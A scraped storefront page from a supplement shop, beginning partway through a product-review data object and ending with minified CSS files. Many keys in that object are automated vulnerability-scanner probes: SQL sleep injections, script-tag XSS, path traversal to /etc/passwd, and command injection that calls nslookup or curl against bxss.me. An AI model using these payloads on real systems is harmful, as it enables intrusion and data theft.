Capsules"},"1trLk7zEO":{},"NQDgVoXH":{},"response.write(9793995*9010273)":{},"'+response.write(9793995*9010273)+'":{},"\"+response.write(9793995*9010273)+\"":{},"bioactive-liquid-vitamin-b12-uk\u003cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/\u003e":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":{},"file:\/\/\/etc\/passwd":{},"bioactive-liquid-vitamin-b12-uk\u0026n905679=v938134":{},"http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg":{},"echo mxweii$()\\ hrqcwx\\nz^xyu||a #' \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #|\" \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #":{},"\u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #' \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #|\" \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #":{},"|echo srxvlb$()\\ myehck\\nz^xyu||a #' |echo srxvlb$()\\ myehck\\nz^xyu||a #|\" |echo srxvlb$()\\ myehck\\nz^xyu||a #":{},"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg":{},"Http:\/\/bxss.me\/t\/fit.txt":{},")":{},"'.gethostbyname(lc('hitve'.'wgeygvoq16926.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(108).chr(85).'":{},")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":{},"$(nslookup -q=cname hitvngvlbtntue8384.bxss.me||curl hitvngvlbtntue8384.bxss.me)":{},"http:\/\/bxss.me\/t\/fit.txt%3F.jpg":{},"xfs.bxss.me":{},"!(()\u0026\u0026!|*|*|":{},"\".gethostbyname(lc(\"hitbn\".\"xrylyzbp8addd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(70).chr(104).chr(70).\"":{},";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":{},"';print(md5(31337));$a='":{},"\";print(md5(31337));$a=\"":{},"${@print(md5(31337))}":{},"\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026'\\\"`0\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026`'":{},"'\"":{},"^(#$!@#$)(()))******":{},"bioactive-liquid-vitamin-b12-uk'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9790)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9880)\u003c\/ScRiPt\u003e":{},"bioactive-liquid-vitamin-b12-uk9572805":{},"\u003c!--":{},"if(now()=sysdate(),sleep(15),0)":{},"(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":{},"bioactive-liquid-vitamin-b12-ukI4l7nOAv' OR 606=(SELECT 606 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukzycqNqnZ') OR 269=(SELECT 269 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukrJ0Xxt2g')) OR 952=(SELECT 952 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-uk'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":{},"bioactive-liquid-vitamin-b12-uk'\"":{},"bioactive-liquid-vitamin-b12-uk����%2527%2522\\'\\\"":{},"F3wYp1M2":{},"${9999869+9999811}":{},"'.gethostbyname(lc('hitat'.'ouilxfwab8d3d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(68).chr(98).chr(73).'":{},"\".gethostbyname(lc(\"hitjr\".\"obyzlkad12820.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(97).chr(87).\"":{},"'\"()":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\u0026\u0026sleep(27*1000)*jphyir\u0026\u0026'":{},"HttP:\/\/bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"\u0026\u0026sleep(27*1000)*rfaaws\u0026\u0026\"":{},"bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'||sleep(27*1000)*zzodfk||'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"||sleep(27*1000)*ezujvq||\"":{},"${@print(md5(31337))}\\":{},"'.print(md5(31337)).'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9523)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9152)\u003c\/ScRiPt\u003e":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules9431713":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules����%2527%2522\\'\\\"":{},"@@Yw6en":{},"qct":{"productId":"10574370767041","title":"Quercetin Phytosome® Complex with Bromelain, 100% Pure, Liposomal Formula - 60 Vegan Capsules","rating":4.8,"raters":5},"quercetin-phytosome-complex-liposomal-formula-60-vegan-capsules":{"productId":"10574370767041","groupAverage":null,"groupTotal":null,"rating":"4.5","raters":31,"title":"Quercetin Phytosome® Complex (1,300mg) + Bromelain - 60 Capsules"},"mountain-blood-rocks-premium-ayurvedic-shilajit-120-x-200mg-tablets":{"productId":"14831599845749","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":36,"title":"Mountain Blood® Rocks (200mg) Premium Shilajit - 120 tablets"},"naturac-certified-organic-whole-food-vitamin-c":{"productId":"14996775797109","groupAverage":null,"groupTotal":null,"rating":"5.0","raters":14,"title":"naturaC® (225mg) Organic Whole Food Vitamin C - 90 Capsules"}};
  
</script>
<!-- END app snippet -->
<script src="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.js" defer></script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035
body_size: -503
content:
.list-menu--right{right:0}.list-menu--disclosure{position:absolute;left:1.5rem;min-width:100%;width:20rem;background-color:rgb(var(--color-header-background))}.list-menu--disclosure .list-menu--disclosure{left:100%;top:0;margin-top:-.2rem;min-height:-webkit-fill-available}.list-menu--disclosure .list-menu--disclosure:before{content:none}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{text-decoration:underline;text-underline-offset:.3rem}.footer .list-menu__item--active{text-decoration:none;color:#fff}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-list-menu.css.map?v=72661032026444836711698233035 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019
body_size: 1380
content:
.shopify-section:first-child.section-main-article .article-template--overlay{margin-top:calc(-1 * var(--header-height) - 5rem)}.breadcrumb--column{justify-content:center}.breadcrumb--overlay,.breadcrumb--overlay a{color:var(--color-text, #fff)}.article-template__hero{overflow:hidden}.article-template__hero-wrapper{position:relative;width:100%;height:100%;min-height:20rem}.article-template__hero-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:100%;height:calc(100% + 100px);object-fit:cover}.article-template__info{position:relative;max-width:99.1rem;z-index:1}.article-template__info-wrapper{padding-bottom:4rem;margin-top:40px}@media screen and (min-width: 750px){.article-template__info-wrapper{padding-bottom:8rem}}.article-template__info:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 990px){.article-template__info:not(:last-child){margin-bottom:8rem}}.article-template__text:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__text:not(:last-child){margin-bottom:4rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:2.4rem}@media screen and (min-width: 750px){.article-template__title:not(:only-child){margin-bottom:4rem}}.article-template__excerpt{max-width:74.3rem;margin:0;font-size:1.4rem;line-height:var(--font-body-line-height);letter-spacing:-.02rem}@media screen and (min-width: 750px){.article-template__excerpt{font-size:1.8rem}}.article-template__tags{display:flex;align-items:center;flex:1;max-width:74.3rem;margin-bottom:1rem;margin-top:0;padding-left:0;list-style:none}.article-template__tag:not(:last-child){position:relative;padding-right:.8rem}.article-template__tag:not(:last-child):before{content:",";position:absolute;right:.3rem;top:40%;transform:translateY(-50%)}.article-template__tag a{position:relative;display:flex;align-items:center;gap:.4rem;font-size:1rem;font-weight:700;letter-spacing:.06em;text-decoration:none;text-transform:uppercase;color:rgb(var(--color-foreground));transition:color var(--duration-short)}.article-template__tag a svg{width:1rem;height:auto}.article-template__tag a span{display:flex;flex-direction:column;backface-visibility:hidden;transition:var(--duration-default)}.article-template__meta{display:flex;flex-wrap:wrap;align-items:center;line-height:var(--font-body-line-height);gap:.8rem 0}.article-template__meta>span{max-width:100%;display:flex;align-items:center;margin:0;font-size:1.2rem}@media screen and (min-width: 990px){.article-template__meta>span{font-size:1.4rem}}.article-template__meta>span:last-child:after{display:none}.article-template__meta>span:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__meta>span:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__meta>span:after{width:6.2rem}}.article-template__meta-image{width:3rem;height:3rem;margin-right:.8rem;margin-left:.5rem;padding:0;border-radius:50%;overflow:hidden}.article-template__meta-image_author{width:100%;height:100%;object-fit:cover}.article-template .share-buttons-simple__item a{display:flex;align-items:center}.article-template .share-buttons-simple__item .icon{transition:opacity var(--duration-default)}.article-template .share-buttons-simple__item:hover .icon{opacity:.8}.article-template .article-template__header--row-border div{border-bottom:1px solid rgba(var(--color-accent),.36)}.article-template__header{margin-bottom:3rem}.article-template__header>*,.article-template__header h1{color:#252525!important}@media screen and (min-width: 750px){.article-template__header{margin-top:5rem}}.article-template__header .breadcrumb{margin:0 0 1.6rem}.article-template__header .breadcrumb span{letter-spacing:-.02rem}.article-template__header .icon-breadcrumb-arrow{margin:0 1.8rem}.article-template__header--column{margin-top:3rem!important;margin-bottom:2rem!important;display:flex;flex-direction:column-reverse}@media screen and (min-width: 990px){.article-template__header--column{margin-top:11.2rem;margin-bottom:4.8rem}}.article-template__header--column .article-template__excerpt{max-width:100%;text-align:center}.article-template__header--column .article-template__tags{max-width:100%;display:flex;margin:0;flex:0}.article-template__header--column .article-template__tags:last-child:after{display:none}.article-template__header--column .article-template__tags:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__header--column .article-template__tags:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__header--column .article-template__tags:after{width:6.2rem}}.article-template__header--column .article-template__text{margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__text{margin-bottom:4rem}}.article-template__header--column .article-template__info-wrapper{padding-bottom:2rem}.article-template__content.rte blockquote{background:#fff;color:#252525;border-left:2px solid #ebebeb;padding:2rem 3rem}.article-template__content.rte img{width:auto}@media screen and (min-width: 990px){.article-template__header--column .article-template__info-wrapper{padding-bottom:0}}.article-template__header--column .article-template__hero-large{min-height:45rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-large{min-height:60rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-large{min-height:75rem}}.article-template__header--column .article-template__hero-wrapper img{width:100%;max-width:107rem;margin:0 auto;height:100%;border-radius:.6rem}.article-template__header--column .title--page{text-align:center}.article-template__header--column .article-template__info{margin:0 auto}.article-template__header--column .article-template__meta{justify-content:center}@media screen and (min-width: 990px){.article-template__header--column .article-template__meta{justify-content:center}}.article-template__header--column .article-template__hero-medium{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--column .article-template__hero-medium{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-medium{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-medium{min-height:53rem}}.article-template__header--row{display:flex;flex-direction:row-reverse;margin-top:0;margin-bottom:3rem}@media screen and (min-width: 576px){.article-template__header--row{margin-bottom:6.4rem}}@media screen and (max-width: 990px){.article-template__header--row{flex-direction:column}}@media screen and (min-width: 1200px){.article-template__header--row{flex-direction:row-reverse}}.article-template__header--row .article-template__hero-wrapper img{height:100%;border-radius:.6rem}.article-template__header--row .article-template__info-wrapper{padding-bottom:0;display:flex;align-items:end;width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__info-wrapper{width:100%}}.article-template__header--row .article-template__info-wrapper .container{padding:0;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 4rem}}@media screen and (min-width: 1360px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 8rem}}@media screen and (min-width: 1560px){.article-template__header--row .article-template__info-wrapper .container{padding:0 8rem}}.article-template__header--row .article-template__info-wrapper .container-article{padding:0;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container-article{padding:0 8rem}}.article-template__header--row .article-template__tags{justify-content:flex-start;align-items:flex-start}.article-template__header--row .article-template__info{max-width:100%;text-align:left;margin:0}.article-template__header--row .article-template__info:not(:last-child){margin-bottom:0}.article-template__header--row .article-template__hero{width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__hero{width:100%}}.article-template__header--row .article-template__hero-large{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--row .article-template__hero-large{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--row .article-template__hero-large{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--row .article-template__hero-large{min-height:53rem}}@media screen and (min-width: 990px){.article-template__header-large{min-height:75rem}}.article-template__content{margin-bottom:3rem;color:rgba(var(--color-foreground))}@media screen and (min-width: 576px){.article-template__content{margin-bottom:7rem}}@media screen and (min-width: 1200px){.article-template__content{margin-top:3.5rem;max-width:107.8rem}}.article-template__content>*{margin:1.6rem 0;color:#252525}.article-template__footer{border-top:solid .1rem rgb(var(--color-base-background-2));border-bottom:solid .1rem rgb(var(--color-base-background-2))}.article-template__footer .article-template__footer-content{max-width:103.8rem;padding:2rem 0;display:flex;flex-direction:column;gap:.8rem}@media screen and (min-width: 1200px){.article-template__footer .article-template__footer-content{flex-direction:row;justify-content:space-between;align-items:center;gap:0;padding:4rem 0}}.article-template__footer .list-social__link{text-decoration:none;padding:0}.article-template__footer .list-social__item .icon{width:1.6rem;height:1.6rem}.article-template__footer .list-social__text{font-size:1.2rem}@media screen and (min-width: 990px){.article-template__footer .list-social__text{font-size:1.4rem}}.article-template__footer .list-social__text:after{background-color:rgba(var(--color-accent),.36)!important}.article-template__comment-wrapper{margin-top:5rem}@media screen and (min-width: 990px){.article-template__comment-wrapper{margin-top:6rem}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 990px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-fields .text-area{width:100%}.article-template__comments-comment{color:rgba(var(--color-foreground),.75);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem;border-radius:.6rem}@media screen and (min-width: 990px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}@media screen and (min-width: 1200px){.article-template .comment-page-width{max-width:107.8rem}}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 990px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}html.js .article-template--overlay .article-template__info-wrapper{height:100%;padding-bottom:4rem;z-index:2}@media screen and (min-width: 990px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:8rem;width:89.5rem;max-width:100%}}@media screen and (min-width: 1200px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:12rem}}html.js .article-template--overlay .article-template__info{margin-top:calc(var(--header-height) + 2rem)}html.js .article-template__header--large{min-height:45rem}@media screen and (min-width: 750px){html.js .article-template__header--large{min-height:60rem}}@media screen and (min-width: 1200px){html.js .article-template__header--large{min-height:75rem}}html.js .article-template__header--medium{min-height:20rem}@media screen and (min-width: 576px){html.js .article-template__header--medium{min-height:30rem}}@media screen and (min-width: 750px){html.js .article-template__header--medium{min-height:45rem}}@media screen and (min-width: 1200px){html.js .article-template__header--medium{min-height:60rem}}html.js .article-template__header--overlay{position:relative;display:flex;flex-direction:column;justify-content:flex-end;align-items:center}html.js .article-template__header--overlay.article-template__header--adapt{flex-direction:row;justify-content:center}html.js .article-template__header--overlay .article-template__excerpt{font-weight:300}html.js .article-template__header--overlay .article-template__hero{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;width:100%}html.js .article-template__header--overlay .article-template__hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(var(--color-overlay),.65);z-index:1}html.js .article-template__header--overlay .icon-breadcrumb-arrow path{fill:#fff}html.js .article-template__header--overlay .breadcrumb a,html.js .article-template__header--overlay .breadcrumb span,html.js .article-template__header--overlay .article-template__title,html.js .article-template__header--overlay .share-buttons-simple .icon,html.js .article-template__header--overlay .article-template__tag a:hover,html.js .article-template__header--overlay .article-template__excerpt,html.js .article-template__header--overlay .article-template__tag a,html.js .article-template__header--overlay .article-template__tag:not(:last-child):before,html.js .article-template__header--overlay .article-template__meta span{color:#fff}html.js .article-template__header--overlay .breadcrumb__delimiter,html.js .article-template__header--overlay .breadcrumb a.link-hover-line:after,html.js .article-template__header--overlay .article-template__meta>span:before{background-color:#ffffff4d}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-blog-post.css.map?v=34421009752515139011698228019 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/section-featured-blog.css?v=110508375259540489881698856470
body_size: -281
content:
.blog .blog__border--top{border-top:.1rem solid rgb(var(--color-border));padding-top:4rem}.blog__right{text-align:center}.blog .blog__border--bottom{border-bottom:.1rem solid rgb(var(--color-border));padding-bottom:4rem}.blog__wrap--column{display:flex;position:relative}@media screen and (max-width: 1360px){.blog__wrap--column{flex-direction:column}}@media screen and (min-width: 1360px){.blog__wrap--column{gap:2rem}}@media screen and (min-width: 1560px){.blog__wrap--column{gap:5rem}}@media screen and (min-width: 1760px){.blog__wrap--column{gap:10rem}}.blog__header{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:3.2rem;gap:2.4rem}.blog__header--column{flex:1 1 30%;padding:0;flex-direction:column;justify-content:start;align-items:start}@media screen and (min-width: 1560px){.blog__header--column{flex:1 1 33.333%}}@media screen and (max-width: 1360px){.blog__header--column{width:100%;margin-bottom:3rem;margin-right:0}}.blog__header--column .blog__right{position:sticky;top:8rem}.blog__articles--column{width:60%;flex-direction:column;justify-content:start}@media screen and (max-width: 1360px){.blog__articles--column{width:100%}}.blog__title{max-width:74.2rem;margin:0;color:#252525}.blog .blog__left .title-wrapper{margin:0}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-featured-blog.css.map?v=110508375259540489881698856470 */
